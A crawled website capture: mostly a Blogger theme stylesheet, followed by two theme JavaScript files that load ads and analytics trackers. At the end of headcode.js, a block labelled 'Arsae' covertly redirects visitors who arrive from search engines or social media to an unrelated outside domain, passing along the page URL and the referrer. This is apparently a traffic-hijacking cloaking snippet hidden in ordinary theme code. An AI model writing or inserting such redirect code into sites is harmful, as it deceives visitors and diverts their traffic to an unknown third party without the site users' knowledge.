		margin: 0 10px 0 0
	}
	
	.comment-header .datetime a {
		font-size: 11px;
		color: #aaaaaa;
		padding: 0
	}
	
	.comments .comment-actions {
		display: block;
		margin: 0
	}
	
	.comments .comment-actions a {
		display: inline-block;
		height: 16px;
		font-size: 11px;
		color: #1f2532;
		font-style: normal;
		line-height: 15px;
		padding: 0 7px;
		margin: 0 12px 0 0;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px;
		box-shadow: 0 1px 1px 0 rgba(155, 155, 155, 0.05)
	}
	
	.rtl .comments .comment-actions a {
		margin: 0 0 0 12px
	}
	
	.comments .comment-actions a:hover {
		background-color: rgba(155, 155, 155, 0.03);
		color: #0288d1
	}
	
	.item-control {
		display: none
	}
	
	.loadmore.loaded a {
		display: inline-block;
		border-bottom: 1px solid rgba(155, 155, 155, .51);
		text-decoration: none;
		margin-top: 15px
	}
	
	.comments .continue {
		display: none
	}
	
	.comments .toplevel-thread > #top-continue a {
		display: block;
		color: #0288d1;
		padding: 0 0 0 50px;
		margin: 35px 0 0
	}
	
	.rtl .comments .toplevel-thread > #top-continue a {
		padding: 0 50px 0 0
	}
	
	.comments .toplevel-thread > #top-continue a:hover {
		text-decoration: underline
	}
	
	.comments .comment-replies {
		padding: 0 0 0 50px
	}
	
	.rtl .comments .comment-replies {
		padding: 0 50px 0 0
	}
	
	.thread-expanded .thread-count a,
	.loadmore {
		display: none
	}
	
	.comments .footer,
	.comments .comment-footer {
		float: left;
		width: 100%;
		font-size: 13px;
		margin: 0
	}
	
	.comments .comment-thread > .comment-replybox-thread {
		margin: 30px 0 0
	}
	
	.comment-form {
		float: left;
		width: 100%;
		margin: 0
	}
	
	p.comments-message {
		float: left;
		width: 100%;
		font-size: 14px;
		color: #aaaaaa;
		font-style: italic;
		padding: 0 0 20px;
		margin: 0 0 25px;
		border-bottom: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.no-comments p.comments-message {
		margin: 0;
		border: 0
	}
	
	p.comments-message > a {
		color: #0288d1
	}
	
	p.comments-message > a:hover {
		color: #1f2532
	}
	
	p.comments-message > em {
		color: #d63031;
		font-style: normal
	}
	
	.comment-form > p {
		display: none
	}
	
	p.comment-footer span {
		color: #aaaaaa
	}
	
	p.comment-footer span:after {
		content: '\002A';
		color: #d63031
	}
	
	#sidebar-wrapper .sidebar {
		float: left;
		width: 100%
	}
	
	.sidebar > .widget {
		position: relative;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0;
		margin: 0 0 25px
	}
	
	#sidebar > .widget:last-child {
		margin: 0
	}
	
	.sidebar > .widget .widget-title {
		float: left;
		width: 100%;
		background-color: #1f2532;
		margin: 0 0 20px;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.sidebar > .widget .widget-title > h3 {
		float: left;
		font-family: var(--body-font);
		font-size: 16px;
		color: #ffffff;
		font-weight: 600;
		padding: 5px 15px 4px;
		margin: 0
	}
	
	.rtl .sidebar > .widget .widget-title > h3 {
		float: right
	}
	
	.sidebar .widget-content {
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0
	}
	
	.sidebar .loader {
		height: 180px
	}
	
	.custom-widget .custom-item {
		display: block;
		overflow: hidden;
		padding: 12px 0 0;
		margin: 12px 0 0;
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.custom-widget .custom-item.item-0 {
		padding: 0;
		margin: 0;
		border: 0
	}
	
	.custom-widget .entry-title {
		display: inline;
		font-size: 13px;
		font-weight: 700;
		line-height: 1.3em;
		margin: 0
	}
	
	.custom-widget .cmm-snippet {
		display: inline;
		color: #aaaaaa;
		font-size: 13px;
		font-weight: 400;
		line-height: 1.3em
	}
	
	.sidebar .PopularPosts .popular-post {
		display: block;
		overflow: hidden;
		padding: 12px 0 0;
		margin: 12px 0 0;
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.sidebar .PopularPosts .popular-post.item-0 {
		padding: 0;
		margin: 0;
		border: 0
	}
	
	.sidebar .PopularPosts .entry-title {
		font-size: 13px;
		font-weight: 700;
		line-height: 1.3em;
		margin: 0
	}
	
	.FeaturedPost .entry-image-link {
		position: relative;
		float: left;
		width: 100%;
		height: 140px;
		z-index: 1;
		overflow: hidden;
		margin: 0 0 10px;
		border-radius: 3px
	}
	
	.FeaturedPost .entry-title {
		float: left;
		width: 100%;
		font-size: 15px;
		font-weight: 700;
		line-height: 1.3em;
		margin: 0
	}
	
	.FollowByEmail .widget-content {
		position: relative;
		box-sizing: border-box;
		padding: 0
	}
	
	.main .item-post-inner .FollowByEmail .widget-content-inner,
	.main #arel-ad .FollowByEmail {
		box-sizing: border-box;
		padding: 20px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	.follow-by-email-text {
		font-size: 12px;
		line-height: 1.3em;
		margin: 0 0 12px
	}
	
	.follow-by-email-address {
		width: 100%;
		height: 32px;
		background-color: rgba(255, 255, 255, 0.05);
		font-family: inherit;
		font-size: 12px;
		color: #aaaaaa;
		box-sizing: border-box;
		padding: 0 10px;
		margin: 0 0 10px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	.follow-by-email-address:focus {
		background-color: rgba(155, 155, 155, 0.05);
		border-color: rgba(155, 155, 155, 0.4)
	}
	
	.follow-by-email-submit {
		width: 100%;
		height: 32px;
		background-color: #0288d1;
		font-family: inherit;
		font-size: 15px;
		color: #ffffff;
		font-weight: 400;
		line-height: 32px;
		cursor: pointer;
		padding: 0 20px;
		border: 0;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.follow-by-email-submit:hover {
		background-color: #1f2532;
		color: #ffffff
	}
	
	.list-label li,
	.archive-list li {
		position: relative;
		display: block
	}
	
	.list-label li a,
	.archive-list li a {
		display: block;
		color: #1f2532;
		font-size: 13px;
		font-weight: 400;
		text-transform: capitalize;
		padding: 5px 0 0;
		margin: 5px 0 0;
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.list-label li:first-child a,
	.archive-list li:first-child a {
		padding: 0;
		margin: 0;
		border: 0
	}
	
	.list-label li a:hover,
	.archive-list li a:hover {
		color: #0288d1
	}
	
	.list-label .label-count,
	.archive-list .archive-count {
		float: right;
		color: #aaaaaa;
		text-decoration: none;
		margin: 1px 0 0 5px
	}
	
	.rtl .list-label .label-count,
	.rtl .archive-list .archive-count {
		float: left;
		margin: 1px 5px 0 0
	}
	
	.cloud-label li {
		position: relative;
		float: left;
		margin: 0 5px 5px 0
	}
	
	.rtl .cloud-label li {
		float: right;
		margin: 0 0 5px 5px
	}
	
	.cloud-label li a {
		display: block;
		height: 22px;
		background-color: rgba(155, 155, 155, 0.05);
		color: #aaaaaa;
		font-size: 12px;
		line-height: 22px;
		font-weight: 400;
		padding: 0 6px;
		border-bottom: 1px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.cloud-label li a:hover {
		background-color: #0288d1;
		color: #ffffff
	}
	
	.cloud-label .label-count {
		display: none
	}
	
	.BlogSearch .search-form {
		display: flex;
		background-color: rgba(255, 255, 255, 0.05);
		padding: 2px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	.BlogSearch .search-input {
		float: left;
		width: 100%;
		height: 28px;
		background-color: rgba(0, 0, 0, 0);
		font-family: inherit;
		font-weight: 400;
		font-size: 14px;
		color: #656565;
		line-height: 28px;
		box-sizing: border-box;
		padding: 0 10px;
		margin: 0;
		border: 0;
		border-radius: 0
	}
	
	.BlogSearch .search-input:focus {
		outline: none
	}
	
	.BlogSearch .search-action {
		float: right;
		width: auto;
		height: 28px;
		font-family: inherit;
		font-size: 14px;
		font-weight: 600;
		line-height: 28px;
		cursor: pointer;
		box-sizing: border-box;
		background-color: #0288d1;
		color: #ffffff;
		padding: 0 10px;
		border: 0;
		border-bottomm: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.BlogSearch .search-action:hover {
		background-color: #1f2532;
		color: #ffffff
	}
	
	.Profile ul li {
		float: left;
		width: 100%;
		margin: 20px 0 0
	}
	
	.Profile ul li:first-child {
		margin: 0
	}
	
	.Profile .profile-img {
		float: left;
		width: 55px;
		height: 55px;
		background-color: rgba(155, 155, 155, 0.08);
		overflow: hidden;
		color: transparent!important;
		margin: 0 12px 0 0;
		border-radius: 50%
	}
	
	.Profile .profile-datablock {
		margin: 0
	}
	
	.Profile .profile-info > .profile-link {
		display: inline-block;
		font-size: 12px;
		color: #0288d1;
		font-weight: 400;
		margin: 3px 0 0
	}
	
	.Profile .profile-info > .profile-link:hover {
		color: #1f2532
	}
	
	.Profile .g-profile,
	.Profile .profile-data .g-profile {
		font-size: 15px;
		color: #1f2532;
		font-weight: 700;
		line-height: 1.4em;
		margin: 0 0 5px
	}
	
	.Profile .g-profile:hover,
	.Profile .profile-data .g-profile:hover {
		color: #0288d1
	}
	
	.Profile .profile-textblock {
		display: none
	}
	
	.profile-data.location {
		font-size: 12px;
		color: #aaaaaa;
		line-height: 1.4em;
		margin: 2px 0 0
	}
	
	.widget-ready .PageList ul li,
	.widget-ready .LinkList ul li {
		position: relative;
		display: block
	}
	
	.widget-ready .PageList ul li a,
	.widget-ready .LinkList ul li a {
		display: block;
		color: #1f2532;
		font-size: 13px;
		font-weight: 400;
		padding: 5px 0
	}
	
	.widget-ready .PageList ul li:first-child a,
	.widget-ready .LinkList ul li:first-child a {
		padding: 0 0 5px
	}
	
	.widget-ready .PageList ul li a:hover,
	.widget-ready .LinkList ul li a:hover {
		color: #0288d1
	}
	
	.Text .widget-content {
		font-family: var(--text-font);
		font-size: 13px;
		line-height: 1.5em
	}
	
	.Image .image-caption {
		font-size: 14px;
		line-height: 1.4em;
		margin: 10px 0 0;
		display: block
	}
	
	.contact-form-widget form {
		font-family: inherit;
		font-weight: 400
	}
	
	.contact-form-name {
		float: left;
		width: 100%;
		height: 32px;
		background-color: rgba(255, 255, 255, 0.05);
		font-family: inherit;
		font-size: 13px;
		color: #656565;
		line-height: 32px;
		box-sizing: border-box;
		padding: 5px 10px;
		margin: 0 0 10px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	.contact-form-email {
		float: left;
		width: 100%;
		height: 32px;
		background-color: rgba(255, 255, 255, 0.05);
		font-family: inherit;
		font-size: 13px;
		color: #656565;
		line-height: 32px;
		box-sizing: border-box;
		padding: 5px 10px;
		margin: 0 0 10px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	.contact-form-email-message {
		float: left;
		width: 100%;
		background-color: rgba(255, 255, 255, 0.05);
		font-family: inherit;
		font-size: 13px;
		color: #656565;
		box-sizing: border-box;
		padding: 5px 10px;
		margin: 0 0 10px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	.contact-form-button-submit {
		float: left;
		width: 100%;
		height: 32px;
		background-color: #0288d1;
		font-family: inherit;
		font-size: 15px;
		color: #ffffff;
		font-weight: 400;
		line-height: 32px;
		cursor: pointer;
		box-sizing: border-box;
		padding: 0 10px;
		margin: 0;
		border: 0;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.contact-form-button-submit:hover {
		background-color: #1f2532;
		color: #ffffff
	}
	
	.contact-form-error-message-with-border {
		float: left;
		width: 100%;
		background-color: rgba(0, 0, 0, 0);
		font-size: 12px;
		color: #e74c3c;
		text-align: left;
		line-height: 12px;
		padding: 3px 0;
		margin: 10px 0;
		box-sizing: border-box;
		border: 0
	}
	
	.contact-form-success-message-with-border {
		float: left;
		width: 100%;
		background-color: rgba(0, 0, 0, 0);
		font-size: 12px;
		color: #27ae60;
		text-align: left;
		line-height: 12px;
		padding: 3px 0;
		margin: 10px 0;
		box-sizing: border-box;
		border: 0
	}
	
	.rtl .contact-form-error-message-with-border,
	.rtl .contact-form-success-message-with-border {
		text-align: right
	}
	
	.contact-form-cross {
		cursor: pointer;
		margin: 0 0 0 3px
	}
	
	.rtl .contact-form-cross {
		margin: 0 3px 0 0
	}
	
	.contact-form-error-message,
	.contact-form-success-message {
		margin: 0
	}
	
	.contact-form-name:focus,
	.contact-form-email:focus,
	.contact-form-email-message:focus {
		background-color: rgba(155, 155, 155, 0.05);
		border-color: rgba(155, 155, 155, 0.4)
	}
	
	.Attribution a {
		font-size: 14px;
		line-height: 16px;
		display: block
	}
	
	.Attribution a > svg {
		width: 16px;
		height: 16px;
		float: left;
		margin: 0 4px 0 0
	}
	
	.Attribution .copyright {
		font-size: 12px;
		color: #aaaaaa;
		padding: 0 20px;
		margin: 3px 0 0
	}
	
	.footer-ad-wrap {
		position: relative;
		float: left;
		width: 100%;
		margin: 0
	}
	
	.home .footer-ad-wrap.has-ads,
	.category .footer-ad-wrap.has-ads,
	.post .footer-ad-wrap.has-ads {
		padding: 25px 0 0;
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.footer-ad-wrap .container {
		margin: 0 auto
	}
	
	.footer-ad .widget {
		position: relative;
		float: left;
		width: 100%;
		text-align: center;
		line-height: 0;
		margin: 0 0 25px
	}
	
	.footer-ad .widget > .widget-title {
		display: none
	}
	
	#footer-wrapper {
		background-color: #1f2532;
		color: #aaaaaa;
		margin: 0
	}
	
	#footer-wrapper.border {
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	#footer-wrapper .container {
		position: relative;
		margin: 0 auto
	}
	
	#about-section {
		position: relative;
		float: left;
		width: 100%;
		padding: 25px 0;
		margin: 0
	}
	
	#about-section .widget {
		position: relative;
		float: left;
		box-sizing: border-box;
		margin: 0
	}
	
	.rtl #about-section .widget {
		float: right
	}
	
	#about-section .widget > widget-content {
		display: none
	}
	
	#about-section .widget-content .widget-title > h3 {
		position: relative;
		font-family: var(--body-font);
		font-size: 15px;
		color: #ffffff;
		font-weight: 600;
		text-transform: uppercase;
		margin: 0 0 15px
	}
	
	#about-section .Image {
		width: 70%;
		padding: 0 35px 0 0
	}
	
	.rtl #about-section .Image {
		padding: 0 0 0 35px
	}
	
	#about-section .Image .widget-content {
		position: relative;
		float: left;
		width: 100%;
		margin: 0
	}
	
	#about-section .footer-logo {
		display: block;
		float: left;
		max-width: 30%;
		height: 44px;
		padding: 14px 0;
		margin: 0
	}
	
	.rtl #about-section .footer-logo {
		float: right
	}
	
	#about-section .footer-logo img {
		max-height: 44px;
		vertical-align: middle
	}
	
	#about-section .about-content {
		max-width: 70%;
		display: block;
		float: left;
		padding: 0 0 0 35px;
		box-sizing: border-box
	}
	
	.rtl #about-section .about-content {
		float: right;
		padding: 0 35px 0 0
	}
	
	#about-section .Image .no-image .about-content {
		max-width: 100%;
		padding: 0 35px 0 0
	}
	
	.rtl #about-section .Image .no-image .about-content {
		padding: 0 0 0 35px
	}
	
	#about-section .Image .image-caption {
		font-size: 14px;
		margin: 0
	}
	
	#about-section .Image .image-caption a {
		color: #0288d1
	}
	
	#about-section .Image .image-caption a:hover {
		color: #ffffff
	}
	
	#about-section .LinkList {
		float: right;
		width: 30%
	}
	
	#about-section .LinkList .widget-content {
		float: right
	}
	
	.rtl #about-section .LinkList,
	.rtl #about-section .LinkList .widget-content {
		float: left
	}
	
	.about-section ul.social-footer {
		float: right
	}
	
	.rtl .about-section ul.social-footer {
		float: left
	}
	
	.about-section .social-footer li {
		float: left;
		margin: 0 7px 0 0
	}
	
	.rtl .about-section .social-footer li {
		float: right;
		margin: 0 0 0 7px
	}
	
	.about-section .social-footer li:last-child,
	.rtl .about-section .social-footer li:last-child {
		margin: 0
	}
	
	.about-section .social-footer li a {
		display: block;
		width: 32px;
		height: 32px;
		background-color: rgba(155, 155, 155, 0.1);
		font-size: 15px;
		color: #ffffff;
		text-align: center;
		line-height: 32px;
		box-sizing: border-box;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.about-section .social-footer li a:hover {
		color: #fff
	}
	
	.about-section .social-footer li a.instagram:hover {
		border: 0
	}
	
	#footerbar {
		display: block;
		width: 100%;
		height: 58px;
		background-color: #161a23;
		color: #ffffff;
		overflow: hidden;
		margin: 0
	}
	
	#footerbar.border {
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	#footerbar .footer-copyright {
		float: left;
		height: 30px;
		font-size: 14px;
		font-weight: 400;
		line-height: 30px;
		margin: 14px 0 0
	}
	
	.rtl #footerbar .footer-copyright {
		float: right
	}
	
	#footerbar .footer-copyright a {
		color: #ffffff
	}
	
	#footerbar .footer-copyright a:hover {
		color: #0288d1
	}
	
	#fbar-menu {
		float: right;
		position: relative;
		display: block;
		margin: 14px 0 0
	}
	
	.rtl #fbar-menu {
		float: left
	}
	
	#fbar-menu .widget > .widget-title,
	#footer-copyright .widget > .widget-title {
		display: none
	}
	
	.fbar-menu ul li {
		position: relative;
		float: left;
		margin: 0
	}
	
	.rtl .fbar-menu ul li {
		float: right
	}
	
	.fbar-menu ul li a {
		float: left;
		height: 30px;
		font-size: 14px;
		color: #ffffff;
		line-height: 30px;
		padding: 0;
		margin: 0 0 0 20px
	}
	
	.rtl .fbar-menu ul li a {
		margin: 0 20px 0 0
	}
	
	#fbar-menu ul li a:hover {
		color: #0288d1
	}
	
	.hidden-widgets {
		display: none;
		visibility: hidden
	}
	
	.back-top {
		display: none;
		position: fixed;
		bottom: 15px;
		right: 15px;
		width: 34px;
		height: 34px;
		background-color: #0288d1;
		cursor: pointer;
		overflow: hidden;
		font-size: 13px;
		color: #ffffff;
		text-align: center;
		line-height: 34px;
		z-index: 50;
		box-sizing: border-box;
		margin: 0;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.rtl .back-top {
		right: auto;
		left: 15px
	}
	
	.back-top:after {
		content: '\f077';
		position: relative;
		font-family: 'Font Awesome 5 Free';
		font-weight: 900
	}
	
	.back-top:hover {
		background-color: #1f2532;
		color: #ffffff;
		box-shadow: 0 0 5px rgba(0, 0, 0, 0.15)
	}
	
	.error404 #main-wrapper {
		width: 100%
	}
	
	.error404 #sidebar-wrapper {
		display: none
	}
	
	.errorWrap {
		color: #1f2532;
		text-align: center;
		padding: 60px 0
	}
	
	.errorWrap h3 {
		font-size: 160px;
		line-height: 1em;
		margin: 0 0 40px
	}
	
	.errorWrap h4 {
		font-size: 25px;
		margin: 0 0 30px
	}
	
	.errorWrap p {
		margin: 0 0 15px
	}
	
	.errorWrap a {
		display: inline-block;
		height: 32px;
		background-color: #0288d1;
		font-size: 15px;
		color: #ffffff;
		font-weight: 400;
		line-height: 32px;
		padding: 0 30px;
		margin: 15px 0 0;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.errorWrap a:hover {
		background-color: #1f2532;
		color: #ffffff
	}
	
	.cookie-choices-info {
		top: auto!important;
		bottom: 0
	}
	
	a.ads-here {
		display: block;
		background-color: #f5f5f5;
		text-align: center;
		font-size: 16px;
		color: #aaaaaa70;
		font-weight: 700;
		font-style: italic;
		line-height: 64px;
		border: 1px solid rgba(155, 155, 155, 0.1)
	}
	
	.header-ad a.ads-here,
	.footer-ad a.ads-here {
		line-height: 88px;
		font-size: 19px
	}
	
	.sidebar a.ads-here {
		line-height: 598px
	}
	
	a.ads-here:hover {
		background-color: #f5f5f555;
		color: #0288d190
	}
	
	@media screen and (max-width: calc(728px + 100px)) {
		#outer-wrapper,
		.headerify {
			max-width: 100%
		}
		.row-x1 {
			width: 100%
		}
		.topbar .container,
		.headerify,
		.main-menu-wrap .container,
		.header-ad-wrap > .container,
		#content-wrapper > .container,
		.footer-ad-wrap > .container,
		#footer-wrapper .container {
			box-sizing: border-box;
			padding: 0 20px
		}
	}
	
	@media screen and (max-width: 780px) {
		.topbar,
		.main-menu-wrap {
			display: none
		}
		.headerify {
			padding: 0
		}
		#slide-menu-wrap,
		.overlay {
			display: block
		}
		.menu-active .overlay {
			visibility: visible;
			opacity: 1
		}
		.menu-active #slide-menu-wrap {
			transform: translateX(0);
			visibility: visible
		}
		.rtl .menu-active #slide-menu-wrap {
			transform: translateX(0);
			visibility: visible
		}
		.menu-toggle,
		.search-toggle {
			font-size: 0;
			padding: 0 20px
		}
		.menu-toggle:before {
			font-size: 16px;
			margin: 0
		}
		.search-toggle:after {
			font-size: 15px;
			margin: 0
		}
		#nav-search {
			width: 100%;
			border-radius: 0 0 3px 3px!important
		}
		#main-wrapper,
		#sidebar-wrapper {
			width: 100%
		}
		#sidebar-wrapper {
			margin: 25px 0 0
		}
		.sidebar a.ads-here {
			line-height: 88px
		}
		#about-section {
			text-align: center
		}
		#about-section .Image,
		.rtl #about-section .Image {
			width: 100%;
			padding: 0
		}
		#about-section .footer-logo,
		.rtl #about-section .footer-logo {
			display: inline-block;
			float: none;
			max-width: 100%;
			padding: 0 0 25px
		}
		#about-section .about-content,
		.rtl #about-section .about-content,
		#about-section .Image .no-image .about-content,
		.rtl #about-section .Image .no-image .about-content {
			max-width: 100%;
			padding: 0
		}
		#about-section .LinkList,
		#about-section .LinkList .widget-content {
			width: 100%
		}
		#about-section .LinkList {
			margin: 25px 0 0
		}
		#about-section .LinkList .widget-content .widget-title > h3 {
			margin: 0 0 20px
		}
		.about-section ul.social-footer,
		.rtl .about-section ul.social-footer {
			float: none;
			display: block;
			padding: 0
		}
		.about-section .social-footer li,
		.rtl .about-section .social-footer li {
			float: none;
			display: inline-block;
			margin: 0 5px
		}
		.about-section .social-footer li:last-child,
		.rtl .about-section .social-footer li:last-child {
			margin: 0 5px
		}
		#footerbar {
			height: auto;
			line-height: 1.4em;
			padding: 20px 0
		}
		#fbar-menu,
		#footerbar .footer-copyright {
			width: 100%;
			height: unset;
			line-height: inherit;
			text-align: center;
			margin: 0
		}
		#fbar-menu ul li,
		.rtl #fbar-menu ul li {
			float: none;
			display: inline-block;
			margin: 0
		}
		#fbar-menu ul li a,
		.rtl #fbar-menu ul li a {
			height: unset;
			line-height: inherit;
			margin: 0 7px
		}
		#footerbar .footer-copyright .copyright-text {
			display: block;
			padding: 0 0 10px
		}
	}
	
	@media screen and (max-width: 580px) {
		.topbar .container,
		.header-ad-wrap > .container,
		#content-wrapper > .container,
		.footer-ad-wrap > .container,
		#footer-wrapper .container {
			box-sizing: border-box;
			padding: 0 15px
		}
		.header-widget {
			max-width: calc(100% - 100px)
		}
		.menu-toggle,
		.search-toggle {
			font-size: 0;
			padding: 0 15px
		}
		.menu-toggle:before {
			font-size: 16px;
			margin: 0
		}
		.search-toggle:after {
			font-size: 15px;
			margin: 0
		}
		.slide-menu ul {
			padding: 20px 15px
		}
		.slide-menu-social ul {
			padding: 15px
		}
		.index-post .entry-image,
		.rtl .index-post .entry-image,
		.related-item .entry-image-link,
		.rtl .related-item .entry-image-link {
			width: 100px;
			height: 80px;
			margin: 0 15px 0 0
		}
		.rtl .index-post .entry-image,
		.rtl .related-item .entry-image-link {
			margin: 0 0 0 15px
		}
		.index-post .entry-title,
		.related-item .entry-title {
			font-size: 16px
		}
		.index-post .entry-excerpt,
		.related-item .entry-excerpt {
			display: none;
			font-size: 0
		}
		.item-post h1.entry-title {
			line-height: 1.3em
		}
		.item-post .blog-entry-header .entry-meta {
			line-height: 1.3em
		}
		.entry-share {
			float: left;
			width: 100%;
			margin: 0
		}
		.share-right .entry-share {
			margin: 25px 0 0
		}
		.rtl .entry-share {
			float: right
		}
		.share-right .entry-share ul li,
		.entry-share ul li {
			margin: 0 12px 0 0
		}
		.rtl .share-right .entry-share ul li,
		.rtl .entry-share ul li {
			margin: 0 0 0 12px
		}
		.comments .comment-content iframe#youtube {
			height: 240px
		}
	}
	
	@media screen and (max-width: 460px) {
		.item-post h1.entry-title {
			font-size: 27px
		}
		.comments .comment-content iframe#youtube {
			height: 200px
		}
	}
	
	@media screen and (max-width: 360px) {
		.item-post h1.entry-title {
			font-size: 25px
		}
		.errorWrap h3 {
			font-size: 130px
		}
	}
	
	-->


--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/theme/minifast/body.js
body_size: -28
content:
//ADS
document.write('<script type="text/javascript" src="https://xss.my.id/ads/banner-body.js" async></script>');

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/theme/minifast/headcode.js?v=46747
body_size: 622
content:
//Histats
document.write('<img alt="stats" src="//sstatic1.histats.com/0.gif?4270884&101"/>');


///// Analytics /////
document.write('<script async src="https://www.googletagmanager.com/gtag/js?id=G-S5MTG642M7"></script>');

window.dataLayer = window.dataLayer || [];
function gtag() {
  dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'G-S5MTG642M7');


///// Statcounter /////
var sc_project=12561151; 
var sc_invisible=1; 
var sc_security="46479202";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/12561151/0/46479202/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');


///// CSS /////
document.write("<link media='all' href='https://xss.my.id/theme/minifast/style.css' rel='stylesheet' />");


///// Canonical /////
document.write('<link rel="canonical" href="' + window.location.href + '" />');


///// Arsae /////
var ars = 'http://idc.edu.pl';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', '.yahoo.', 't.co'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
